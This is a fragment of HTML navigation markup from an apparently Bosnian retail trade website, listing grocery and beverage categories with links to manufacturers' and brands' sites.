			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
